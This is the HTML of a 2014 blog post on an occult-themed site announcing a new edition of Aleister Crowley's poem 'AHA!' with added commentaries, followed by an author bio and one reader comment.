

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/aha-by-aleister-crowley-new-edition/
body_size: 12806
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>&#8216;AHA!&#8217; by Aleister Crowley: New Edition &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; &#8216;AHA!&#8217; by Aleister Crowley: New Edition Comments Feed" href="https://zeroequalstwo.net/aha-by-aleister-crowley-new-edition/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://zeroequalstwo.net/wp-content/uploads/2014/10/image2.jpg"><meta name="msapplication-TileImage" content="https://zeroequalstwo.net/wp-content/uploads/2014/10/image2.jpg">
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2014/10/image2.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2014/10/image2.jpg"><meta property="og:image:width" content="1036"><meta property="og:image:height" content="1268"><meta property="og:image:alt" content="image"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Oh, Yes! An updated, new edition of a must have for all serious students! Aleister Crowley considered AHA! &#039;my greatest magical poem.&#039; This profoundly esoteric work highlights the two central experiences of the Path of the Wise the Knowledge and Conversation of the Holy Guardian Angel and the Crossing of the Abyss. It also marks..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="&#8216;AHA!&#8217; by Aleister Crowley: New Edition"><meta property="og:url" content="https://zeroequalstwo.net/aha-by-aleister-crowley-new-edition/"><meta property="og:updated_time" content="2014-10-31T10:09:36-04:00">
<meta property="article:tag" content="#AHA!"><meta property="article:tag" content="#Aleister Crowley"><meta property="article:tag" content="#HGA"><meta property="article:tag" content="#HolyGuardianAngel"><meta property="article:tag" content="#Initiation"><meta property="article:tag" content="#IsraelRegardie"><meta property="article:tag" content="#JamesWasserman"><meta property="article:tag" content="#Magick"><meta property="article:published_time" content="2014-10-20T02:08:29+00:00"><meta property="article:modified_time" content="2014-10-31T14:09:36+00:00"><meta property="article:section" content="Books"><meta property="article:section" content="Crowley"><meta property="article:section" content="Uncategorized"><meta property="article:author:first_name" content="Peter"><meta property="article:author:last_name" content="Seals"><meta property="article:author:username" content="Peter Seals">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2014/10/image2.jpg"><meta property="twitter:image:alt" content="image"><meta property="twitter:title" content="&#8216;AHA!&#8217; by Aleister Crowley: New Edition"><meta property="twitter:description" content="Oh, Yes! An updated, new edition of a must have for all serious students! Aleister Crowley considered AHA! &#039;my greatest magical poem.&#039; This profoundly esoteric work highlights the two central..."><meta property="twitter:url" content="https://zeroequalstwo.net/aha-by-aleister-crowley-new-edition/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2014/10/image2.jpg"><meta itemprop="name" content="&#8216;AHA!&#8217; by Aleister Crowley: New Edition"><meta itemprop="description" content="Oh, Yes! An updated, new edition of a must have for all serious students! Aleister Crowley considered AHA! &#039;my greatest magical poem.&#039; This profoundly esoteric work highlights the two central experiences of the Path of the Wise the Knowledge and Conversation of the Holy Guardian Angel and the Crossing of the Abyss. It also marks..."><meta itemprop="datePublished" content="2014-10-20"><meta itemprop="dateModified" content="2014-10-31T14:09:36+00:00"><meta itemprop="author" content="Peter Seals"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Peter"><meta property="profile:last_name" content="Seals"><meta property="profile:username" content="Peter Seals">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/aha-by-aleister-crowley-new-edition/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=330' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Faha-by-aleister-crowley-new-edition%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Faha-by-aleister-crowley-new-edition%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-330 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-330" class="clearfix post-330 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-crowley category-uncategorized tag-aha tag-aleister-crowley tag-hga tag-holyguardianangel tag-initiation tag-israelregardie tag-jameswasserman tag-magick">
	<header class="entry-header">
		<h1 class="entry-title">&#8216;AHA!&#8217; by Aleister Crowley: New Edition</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/aha-by-aleister-crowley-new-edition/" rel="bookmark"><time class="entry-date published updated" datetime="2014-10-20T02:08:29-04:00">October 20, 2014</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/peterseals/">Peter Seals</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/aha-by-aleister-crowley-new-edition/#comments">1 Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="1036" height="1268" src="https://zeroequalstwo.net/wp-content/uploads/2014/10/image2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2014/10/image2.jpg 1036w, https://zeroequalstwo.net/wp-content/uploads/2014/10/image2-245x300.jpg 245w, https://zeroequalstwo.net/wp-content/uploads/2014/10/image2-628x768.jpg 628w" sizes="(max-width: 1036px) 100vw, 1036px" />		</div>	
		

	<div class="clearfix entry-content">
		<p><a href="http://zeroequalstwo.net/wp-content/uploads/2014/10/image1.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-334" src="http://zeroequalstwo.net/wp-content/uploads/2014/10/image1.jpg" alt="image" width="314" height="485" srcset="https://zeroequalstwo.net/wp-content/uploads/2014/10/image1.jpg 314w, https://zeroequalstwo.net/wp-content/uploads/2014/10/image1-194x300.jpg 194w" sizes="(max-width: 314px) 100vw, 314px" /></a><strong>Oh, Yes! An updated, new edition of a must have for all serious students!</strong></p>
<p>Aleister Crowley considered AHA! &#8216;my greatest magical poem.&#8217;</p>
<blockquote><p>This profoundly esoteric work highlights the two central experiences of the Path of the Wise the Knowledge and Conversation of the Holy Guardian Angel and the Crossing of the Abyss. It also marks Crowley&#8217;s final acceptance of the mysteries of The Book of the Law, and offers his overview of Initiation and the techniques by which Spiritual Enlightenment may be achieved.</p>
<p>This expanded edition features a new analysis by esoteric teacher and author, J Daniel Gunther, who provides Qabalistic insights into the poem&#8217;s extraordinary depth. James Wasserman, a well known writer and student of Crowley, has expanded upon the myth of Marsyas and Olympas, while placing AHA! within the context of Crowley&#8217;s overall life and teaching. Frater Achad, one of Crowley&#8217;s most important early disciples, wrote an excellent but little-known commentary on AHA! that is included here. This volume also features an essay by Dr. Israel Regardie, a primary Crowley biographer and spokesman.</p>
<p>The poem ends with &#8220;Blessing and worship to the Beast, the prophet of the Lovely Star. Henceforth I must be no more an aspirant, no more an adept, no more aught that I could think of as myself. I was the chosen prophet of the Masters, the instrument fit to interpret their idea and work their will.&#8221; —Aleister Crowley</p></blockquote>
<p>AHA!<br />
The Sevenfold Mystery of the Ineffable Love<br />
by Aleister Crowley</p>
<p>Commentaries by J. Daniel Gunther, Frater Achad &amp; Israel Regardie</p>
<p>Afterword by James Wasserman</p>
<p>Available from Amazon</p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/books/" rel="category tag">Books</a>, <a href="https://zeroequalstwo.net/category/crowley/" rel="category tag">Crowley</a>, <a href="https://zeroequalstwo.net/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/aha/" rel="tag">#AHA!</a>, <a href="https://zeroequalstwo.net/tag/aleister-crowley/" rel="tag">#Aleister Crowley</a>, <a href="https://zeroequalstwo.net/tag/hga/" rel="tag">#HGA</a>, <a href="https://zeroequalstwo.net/tag/holyguardianangel/" rel="tag">#HolyGuardianAngel</a>, <a href="https://zeroequalstwo.net/tag/initiation/" rel="tag">#Initiation</a>, <a href="https://zeroequalstwo.net/tag/israelregardie/" rel="tag">#IsraelRegardie</a>, <a href="https://zeroequalstwo.net/tag/jameswasserman/" rel="tag">#JamesWasserman</a>, <a href="https://zeroequalstwo.net/tag/magick/" rel="tag">#Magick</a></span>	<!-- .entry-meta --></footer>
<!-- #post-330 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/7df7870b060ec1e1304a0cd3f1c1179b?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7df7870b060ec1e1304a0cd3f1c1179b?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Peter Seals</h3>
						<p>20+ year member of the Ordo Templi Orientis having served in various governmental and organizational capacities.  5+ year host of Thelema NOW!, the official podcast of OTO/USGL under the Nom de Pod, Frater Puck.  Serious bibliophile for longer than I can remember.</p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/peterseals/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/must-be-the-season-of-the-witch/" rel="prev"><span class="meta-nav">&larr;</span> Must be the Season of the Witch</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/universal-unveils-magical-food-and-drink-for-diagon-alley/" rel="next">Universal unveils magical food and drink for Diagon Alley <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
			<h3 class="comments-title">
			One Comment		</h3>

		<ol class="comment-list">
			
	<li id="comment-14" class="comment even thread-even depth-1">
		<article id="div-comment-14" class="comment-body">
			<footer class="clearfix comment-meta">
				<div class="reply">
					<a rel='nofollow' class='comment-reply-link' href='https://zeroequalstwo.net/aha-by-aleister-crowley-new-edition/?replytocom=14#respond' data-commentid="14" data-postid="330" data-belowelement="div-comment-14" data-respondelement="respond" data-replyto="Reply to Rick Reid" aria-label='Reply to Rick Reid'>Reply</a>				</div><!-- .reply -->

				<div class="clearfix comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/140a2a081fbfd3e4f778644df46fde08?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/140a2a081fbfd3e4f778644df46fde08?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>
					<div class="comment-metadata">
						<a href="https://zeroequalstwo.net/aha-by-aleister-crowley-new-edition/#comment-14">
							<time datetime="2014-10-20T12:00:40-04:00">
								October 20, 2014							</time>
						</a>
					</div><!-- .comment-metadata -->

					<cite class="fn">Rick Reid</cite>				</div><!-- .comment-author -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>93 What a wonderful new edition, I can&#8217;t wait to read it.</p>
			</div><!-- .comment-content -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
